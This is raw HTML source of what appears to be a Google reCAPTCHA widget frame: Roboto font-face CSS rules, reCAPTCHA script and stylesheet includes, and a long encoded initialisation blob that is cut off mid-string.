  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o3w4RHyzhL1Q4X9yCPtqGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o3w4RHyzhL1Q4X9yCPtqGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o3w4RHyzhL1Q4X9yCPtqGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrlAw50XLCnDvn8neMKTwoE1wqbDkiDClhzDqRTCgsOVwpfCnsO2Zw85ScOnw7DDoMOLw5HCu8OkE0jCjlnDl8ObZsKNw5V/wqHCk8OJwqpAw6BpUy0Hw5HCksOOA8O7w4NYwoLDt0PClxvCmsO2w7HDrcOna8KCwrI4wrbCq8OwwoJ+woHDqBHDogjDolI8wrTCjlXCoiZidMKHXsO1w6RDw43DlsOfZMKiBlJJasOvw5zDtsO/w57DhMK1w47Ci8OTK8KYRRvCnlDDhcOAwpjCp8O1w7DCmsKXA8ONw7k3XmpFNVDDjsODKcOAwoFIw6YKw4fDnMKOw6ckwrTDmcKVcMOEw4Bhw6UXC8OwayTCu3/[base64]/wrnDjcOkKMK6w7vCosKZw6hWQnFNwpzCjybCi8KiwrLCr8KDJsOOwqXCvxtqw5DCl2gAwpfCrWQxwqEwwpPDhnEOwrEnw43CtcOpZTHDjmrCnSHCmRMEw7LDp0nDvhTDiW3Cp8K9w7TCmUYbesOVwo/[base64]/DlUTCucK3w7/DgsKPw5nDizsqbMOMVsK4JibDiAvDnUjDlsOITg7CrQ9swrJNw5DCmMKxFF1uwrQgw6XCpnDDmlvDgCrDuMOrZTrCs2EBEFsnw5Q8woXCqMOBRT1nw6g5b3wKRX86NwDDisO/wpnDplbDhGVpMT1vwpHDo1PDoQzCusKxLUjDscKEPz3CrMKfcgUzOQBAVV9KAmTDhyhZwqtJwoQwE8KmTMKHwqLDrD50H8OiWWvDrMKswqbCo8O1wrHDgcOsw4nDmyjDi8KLDsKCwpBIw43CqXzDlULDlmgsw7JnbMODNVrDjMK1w5ZFUcO7F1jChzkuw4/DncO2e8KHwrpCL8OIwp91X8Ouw6EmO8KXMsO7O39Uw5bDlBbDmcO4GMKFwo3CjsORwqpNw6fCkUbCj8O0w7rDg0HDmcK3w7xQw5XDviZvw5RIKELDkcKzwo/[base64]/CkyTDucO8JMOsEh56w5HCnyI9wrVAScK1bBPDqMK8wqECwoPCtsKRT8O9w7E5EcKeIsORw7Yfw59Uw4LCocO7woIuw5vCtsKKwonDnsObR8K1w6sORHRCUcKsV3nCpD/DpzPDjsOjXlE3wpZ+w7QNwqzCpitPw4jCucKHwq0+FMKzw6zDszoWw4d+WEXDk387w7EVJiNkBDDDqXBVZU9Kw5RSw5JHw6TDkMOcw7fDukbCmjltw6TDt2RGXg/CmMOPKgcbw7RYQQzCoMKlwrHDon/DtsKtwq98wqfDi8OlHMKQw5orw5HCqMOBQ8KzUsKaw6HCvQHCrMOAfsKlw7hDw64QTMKTw5klwpQUw7zDuSDDv2jDvyhdYMOlYsOUM8OQw5AgT00mG8KpZwTClDpGLsO6wrVsKAQsw7bDgCnDqcKzZ8OYwoPCr1/DjcOOwrfCumYMw4XCpmfDscOfw555ScK1GsOuw7HClD1LVMKOw6s2U8ODw6low55RfGRewpjCoMOIw6wfc8Oew7DChwpsYcOUw4cHB8KQwpN4KMOxwr3CjkPCosOmZ8O/EnXDtBU8w7TCj2HDvEg9w5dFZDdqTzxYw7BYQDRSw5bDryZ+HcO8a8KXBSVRGiHDh8Kfwo52wrLDk0o1wqfChQh7OsKEYMKGRmjCr1XDh8K/N8KVwpfDiMO8OcKKYcKdEysOw4N8wpzCiQxyW8OVwoYJwq/Cm8K6ECjDosOqwrlTOlLCog1vworDpFXDvcOaKsOVZsOpSsOvPC/DkRApP8K5SsOowpDDu2ZcHsOjwqRGNgzCm8ObwqDDoMOcPWdWwqzCsX/Dtjk9w6AXw7lswp/Cpz4lw60Rwqpgw5rCjsKmwoBrLSBMPG0QDVLCqUbCm8O+wpZJw7FnLMOMwrhPSBpYw7c5w77DtMKAwqFFQFfDsMK2IsOlY8KOw7HCrsOPN33DrC0tMsKzcMOnwqfCgEECBwoBTMOkd8KtIcKGwq1VwoHCu8KnFA/CqMKiwoRJwr81w7rCplE+w40zXQsKw6TClG05AVRYw53DnXpKOEnDssKleQDDqsOlwq0Vw7pNOsOZUDphTsOoHB1fw7Zhw74Cw57Dl8O0wrAGGwVkwoNQNcOwwp/CvH9OfB5pw4wIUCvDrMKVwp1cwrUAwo/CosK7w7oxw4kZwpvDrcKIw57CtVHDu8O7dzY1H1N0wrsAwrlrRsOgw6XDlHgmEzrDo8Khwp9owpkoQ8KSw6tUfW/ChTN8wqsWwrrCugLDsyM3w6PDoVrCnDHChMORw6o5EjYxw71FFcKlecKhw4/Ci0DCmznCjDPDnMOQw7bDmsOQWsOjEsO9w45qwow+NX9HacOmFMOfwr0/UnxJFF4BTsKLOSphaQbChMK9wp8zw40hLU7Cv8OfRMOYV8K+w7zDiMOMCRB3wrfDqDdpw45yJ8OYDcKLwqPCriDCqMOGL8KMwpdodQTDlcOIw65Nw7U6w5nDgcOlTcK8Mw5ZEsO+wrTCnMOnw7UvZMOYwrjCjsKHfnZ/[base64]/[base64]/Zyt/XzgPasKnwrjCp8Kdw7zCvnjCoQ7Cn8Kpw5TCpW9pXMOuZsO2dw9nZMOjwroewr4ICF3CpsOFDBpvN8O8wpDCrBZtw5FGEVkbZU/ClW7ClsO4wpTDh8OpQyzDrsKiwpTDncKVMipCEkfCqsOQaFnCqSYewrhCw7REGWjDocO9w4FJR3JpHsKsw5FGCMKVw4d3L0h9KATDoHMlcMOAwq0lwqzComrCqMOEw4JaTcK7ekF2LmB8wqbDrMKPX8Kww4HDmxhURUvChkYBw5VEw7HCkEduYRFhwq/[base64]/DrcK2w7XDlMO8w4zDh8K2w7TCvcKSw61Yw6hwVsKQScKXw4xMw63CsxoJNkwULcOlKyNqRcKgKAfDqwA+TWstw57CvcOkw73DrcK9UsO0IcOfJC8fw4Nawp/DmmIkOcOZYH3DlSnCscKwJzPCh8KOLcO5RC1/EMOEJcO1GHbDgwt/wpUdwqk5FMOcw6nCsMKQw53DusOnw6orwo18w5fCnWjCvsOVwrjCqwPCp8OVwpwPZ8KBSjDCk8OzKMK2ccKowpXCswjChsKXRsK2H2oFw6rDrcKYw5gQIsKAw4LCnTrCicKVG8Kpw4F1w5TClMOTw7/CuQFFwpB5wozDucO5IcKjw7LCuMKDRcOfLT9gw6ZFw49gwrHDjQnDscOzMxU4w5TDgsKoeQsNw4LCpMOow5oCwr/DmsOEwobDs2hmeXjDhQxKwpnDq8O5Wx7Cu8OIV8KdJcO+wqjDrR91wpDCtU00H2/DksOra0oXcA1/wpJawplWBMKReMKaWCYaPS/DscKuWggvw4shwrB2HsOtd0J2wrXDpT9ow4/CpHJGwp/[base64]/DgsK8w6Y6UjnCucKQw43DhsK+w7bCjxNbwqhtwq/Dn0/DucOERCwWJGBGw6NMcMKgwop7f3HDtMKjwoTDnks6HsKpBMOQw5AMw51DXcK6PEbDuQ4QRsONw5dGw4kTXV04wpwcZ1TCrzLDusKqw71LCMKdehrDrsOOw6fClT3Cm8OIw77CnMO3e8OfInTCpMK5w6HCrxgFb27DvnLDtQvDvMK/[base64]/FkAuwq/DrMOmG3EQWcOhCsK7wp/CkD/Cgig/FF4gwpvCpWPCpnXDoU0qNht3w4PCg2PDl8Onw5Epw7JdUWp6w603EGNoA8Osw5Rkw5IPw4pIwoLDuMK+w77DkTXDmAjDl8KTWmlLZUPCsMOewo/[base64]/BcKOVX/DpznCjiLCs1pBwrpyRMOIW8KLw6zCkFMSf3rCvMO/FCMGw7BSwrV9w70hQStwwr0nN03CvyjCrmFkwpjCu8OQwq15w6bDoMOYdWkTCsKQK8O2w6VPXsOpw5VYEFohw6zChw49RsOWXcKANsORwocHfcKtwo7Chi0MS1kzBcOIJMKHwqIVPxXCq1l7GsOzwqbDj1DDljZdwoXDiELCvMKlw6/[base64]/DssKXwo5Zwo/DusOPIDxpw5PDsCJFbinCgMOtA8OVEV8ETsKCPcK8aH5tw7YBRmHCtgnDtwnDmcKpMsO8N8K4w7NMXUhXw5FYLMOgahQhUyrCocOjw48uC0ZowqEFwpDDpzvDjsOQw6vDvggQdgo/eFo5w6VtwrsLw70rH8KAVMOpcsKpbVsGKBLCok4YXMOERA8ywq3Ciwl0worDrFLCk0jCncKQwqXCksKROsOvZ8OrN1PDhm3CusKnw4TCkcK9JSXCpsOoHsO/w57CsyfDpMOmEcKzGHYuZAwkVMOew7DChw7Cv8OmH8Kjwp/CujnClMKIwqo7woMiw744OsKpChHDrsKhw5PCrMOLw5Ayw7QgBzvCiHkXZsOLw6zCvUTDocObUcOSX8KQw7Fawr/DnSfDvFBdacKOfMKYAllcQcKBUcOjw4EpNMKDBU/DhMK5wpDDvMKcUjrDkHEDEsKxCUnCjcOLw5Ffwqw8BjICd8KpK8Kow7zDu8OOw7LCi8O1w5DCliTDsMK9w7hHDTLCiRLCmsK6ccO7w6XDiHkaw6zDrjU7w6rDhEzDiCE/WsOvwqIzw6RLw7PCp8OqwpDCkW95cwLDjsO8QmV8fMKZw4s9Fz/CmMOrw6PCjjFXwrFsUkkEw4Baw73CqcKVwpQ8wo7CncODwq5ww4oaw49CaWPDphdFECFfwogPbHE0IMKowr7DnCx/[base64]/w51MfgF4wqkawqcmSSXDqztFQMOCw7ctwojDusOqIMO8bcK3w6jDv8Oqck5gw4HDjcKKwpQww4LCrUHDnMOvw5t3w49fw6vDj8OGw6o/QgLDuSUkwr9Ew4HDtsOewpgPOW4Vw5Buw7LDglbCtcOgwqM/wqF0wqsna8OWwpDCqVRuwo0YGWQPw6jDiFTCtyZQw6J7w77CmF7CojbChsOVw653A8Ogw47CjzEHO8KDw7wtw55BVcKtVcKGw6B0NB9ewqU8wpBabix/w5UXwpB0wrcrwocqBgIfSi9fwos3Bww5YcOWYFDDqlh6LEdOw5NCfMK9SVXDiHbDtH1LdXDDpcKnwq9kTVPClFPDt0LDjcOhGsO8VMO4wop/[base64]/[base64]/CoDfDij7DjiPDjsK5wp7DkcOtVsKOw4ENFsOMQcKOEsOCNcKwwpxLw5QPw7bCksOpwp1gE8K1w4vDsCNmWMKKw6FBwpoow4Vjw7VuQMOROcO7G8O7JBw7cSZ3fAbDkjrDhMKhIsOAwq5IKTJmEsORwpDCozLDu3oSH8Kqw7/DgMOFw5TDqsOYd8OEw6nCsAXCtsO9w7XDhTNeDMO8wqZUwpQGwqUXwpsQwo11woFSBl5/AcKFRsKBwrIWWsKgwqrDjMKnwrbDvMO9LcOtPR7CvsOBVSlYdsOYQTrDssO7fcOVBRxlC8OIWXgIwrrDrj4mWsKow58sw7vCv8KcwqXCscK7w4LCoBvColDCl8KrBwAybRUPw43CvGXDkx7CiS7CrcK/w54pw5olw4xbT2JKdC/[base64]/CpcOrM0bCtcOsfcKhEUPDj1jDmWxRw7tuw4h/w4vCk1DDksKhQ1fCtMOzLRPDoDDCjVwlw4rDpzcFwoVrw4HCok0kwr4OdcK3KsOSwoHClhUDw77CpMOjX8O8wpNRw7Y4wo3ChjsJJ1fCtTHCu8KLw6nDlwHDi3ovNVgHEcOowoE2woPDg8KZwrnDvUvCiwILwpk/[base64]/w5rDp2vDh8KEw5IpRsK6woHDhUzCtk3DscKhwrAGWWQdw7MJw7QVV8OHWsOnwqrDsxrCl0TCksKbaiducsK0wofCmcO7wpjDh8KUOxQwQh/DrQvDpsKlX1tcfsKhVcOWw7DDpMKJG8Kww6g1YMKyw6drNcOKw6XDpx99wpXDksK9SMK7w5kfwoxmw7nClcOTb8Kxw5Jdw5/DlMOwCRXDrFdqw7zCu8OjX3DCgAfDvcOcGsOgPxHCmcKXQcOnLDQVwoYGG8KLT1kCw5oKaTdbwohSw4EVEMKPVMKTwoN7fQXDv0rCpzEhwpDDkcKvwrtkd8KBw6/DiVzCrHbCnFkGDMK7w6PDvR/CucOSeMK/ecKwwqw1woxffnllMA7DscOfCGzDiMOQwqzDmcOLPklwFcKEw4EEwq7CmhlGIC1Jwqc4w6dQOyVwTcOgw7VJQHjCgGTCuSQHwq/Ci8Otw4c5w7DDghBmwprCu8K/[base64]/CjMKGSsOOBiPCr8KMwpF2fQvCucKwa3Fgw64uXMOaw7cRw6XCqSXCpSHCqhjDgsOoE8OHwpnDqDzDnMKtwrjDh1hRLsKaAMKNwprDnW3DlcKlZMKWw5PCtcOmKmVnw4/CknnDozzDiEZbRMODLH1cEcKUw6PDvcO7aEbCojHCjhrCqcKaw7lQw4o3IsOfwqnDq8OJw5J4wptDW8OjEGpewrEFLU7CmsOucsOlw4rCnkUIACTDkQrDqcKPw4HCg8OQw6vDmDkhwprDpRTClsOMw5JLwr7CiStVVcOFPMK4w7/[base64]/[base64]/DnMKDKAhGJMKyFMKMwpZlcFfDiFfCiFgqw7BrYSHDhMKRw57CvSnDu8OuV8OYw4EbCQN5PD7DlB14w6TDvcO2OGTCo8O6LFdzMcOVwqLDrMO5w7/CrijCg8O4NE/Dn8Kqw60swoHCvU7CrsO6M8K6w6o4H35GwrrClQ5Adh/DlSICTRxPw7smw7HDt8Oxw4AmNzMSGTcEwpDDo2bCjDUpKcKzKTXDlsOGbwrCuiDDjcKfXjRBdcKhw6DDrhlswqnCt8KOfcOow5PDqMOpw5tJwqXDnMKwQm/Ct0BTwpvDnMOpw7UARz7DgcO1U8K5w4lGNsO8w4vDtMOCw6LClMKeE8OBwpXCmcOcRiZEFwRBY2kywrQTcTJTG0dzBsKeGcOgSCnClMKFOWccw7jDgULCm8KpG8KePMK4w7rDqn4jZXNBw7RsRcKlw7EtXsKAw5/DqBPCgAQDwqvDkn4Fw5lQBEddw5bCt8O+HGbDlcKhSsOBfcKMLsKfw6vCryfDjcKXJcK9GXrDqwrCusOIw5jCtyZqXMO4woRVCy1UQWbDrXU7UsOmw7pUw4JYaVLCpz/CuTc+w4pTw6/DtsKQw5/Di8OifQd/wrExQMK2XEgPJw/Cp05hVFVVwrAROk9tBhN2Y0UVDxtLwqgUJXTDsMOoWMKxwpHDiSLDhMOqJcOKdFxSwrDDvcOEWwcMwo4sR8Kzw7TCpyfDicKEeybCosK7w5rDtsOWw7E8wqLChsO+T0ANw5/[base64]/[base64]/Cv3/CmTJkw796w5omByrCsWnCo1QPEMOjw6gtHF/CrsOKe8KYNcKTT8KaEsOmw6HDo0bCsk/[base64]/w6PCkhbCusO/[base64]/Chz4Qf2DCjE8Awrd7wrFsZUEkEsOjwqjCv8KOwpJ8w7/Dm8KTKDzCp8OSwpRFwrrCuUTCr8O6NUbCsMKKw7tow5gSw4rCs8Kowpg+w43CsAfDiMOvwopJGD/Ct8KXSzPDh0AdQW/[base64]/[base64]/CvsOLw4TCicO6YG8SOF10NSrCm8OOw73CpsKrwqbDlcOfUMK/OjlqI2w1wpcvWMOFNz/DvsKewoQtw6TCm0I6wozCp8Kqw4nCqwHDlcKhw4PDmcOvw7hgwqh6DsKtwrvDusKbM8OLGMO1wqvCvMOUJnHCuCvCsmnCpsOOwqNfNUpkHcOCw78+NsKhw6/DusOCem/[base64]/Dtl7CqV3Cq8ObwqvDm8K0wpfCmhzCjnvDisOQw7RREsOowoAHw63Cm15AwolUAmnDtVvDg8KrwpolEX3DsCrDhsKcSEvDu1ANLFx9wo4GFsKQw5LCo8OrZMKHHzlDPwggwpNdw4HCocK0Nng3AMKmw71Ow7dkRjYNPynCrMKLdAlMbCDCkcK0w4TDgQ/CtcOnWxBZATLDssO8CzXCv8Orw6zDiQjDtzYXcMKww4BDw4vDpX8pwq3Dn09gLsOnw4whw6NJwrJ6F8KATcKPBcOtRcKpwoMZwqEhw5dUAcOWGMO7FsOhw7jCkcKiwrvDhRgTw43Dm0kqI8OsTMKES8KpTcONKTl3R8Opw6TDlsOEwo/Cm8OEaHQYL8KGQS0MwrjDlsKfw7DCmsKcWMKMJStKF1QHKThUE8ObE8OKwqnDjcOVwq0uw4rDq8O6w712PsObRsOrLcObw7A/[base64]/Ci8OKwrfCtQpewp3Dr17DsEMPMDzDkk8MYx/DksOkKsKGw7Q6w7NAw6QFS25HUXvCnsONw7LChmZXwqXDt2LDqUjCu8O/w59SMDI1ZMKwwpjDhMKLZcK3w7JkwpZVw49XD8Ozwr1fw4FHwrUDLMKWDw9EA8KMw5wUw77DtMO6wrxzw63DgkrCsTnCkMOSX2ZHBcK+T8KzPEw3w7V2woxiw7Uxwqglwr/CuzPDo8O0JsKJw4gaw4rCp8OvVsKPw6XDigl8VC3CnTHChsKpXcKuFMOrFTlQw603w73DpGUowpLDlWJNd8ObbFHCtsOtCcOXRXtAGsOYwoQLw5UAwqDChkPDgV5Ew7QMP3/CiMKyw77DlcKAwr4yQCIIw4pEwrLDhMKMw74hwp4Ow4rCrEg7w6JGwotcw78Sw6Vsw4HCmMKaNmnCh39fwqxfXwUxwqfCosOVQMKUG2fCpsKhYcKPwp/Do8OPLsKVwpTCpMOzwrhKw7Y5D8O5w6IDwrEDHHAeRy9zQcK1TEHDnMKRTMOjT8K8w6ALw6VbUR0PSsOnwo/CkQM2JsKYw5XCvcOMwrnDqn8rwqnCs1hWw6Qewoddw6jDisKvwrULWsKaJgI1B0PDhwxqw5JBA1F1w4rCt8K9w5LCml8Dw43Dv8OsCyDDn8OWw5DDu8OqwofCrinDpMOMX8KwG8KrwqrDtcKOw4jCjsKFw6/CosKtwpl9PQc2wo/DtmbDtjxGaMKWesOhwpvClcKZw4sZwrTCpsKpw5ouTS1uLyZdwrNSw53Ch8OjP8KBEyrCu8KzwrXDpsOcCsO9V8OgGsKMdMO/bjHDrVvClTPDnQ7Cl8ORBU/DrVjDs8Kww5cjwpzDkRZ3wq/DscO7RsKEbn9SUkt1w4llT